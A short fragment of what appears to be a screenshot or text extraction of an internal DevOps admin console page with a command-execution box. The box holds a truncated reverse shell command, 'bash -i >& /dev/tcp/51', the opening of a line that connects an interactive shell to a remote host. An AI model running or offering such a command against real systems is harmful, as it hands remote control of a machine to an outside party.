 Internal Admin Tool - DevOps Console
Execute Command
bash -i >& /dev/tcp/51
Run Command
admin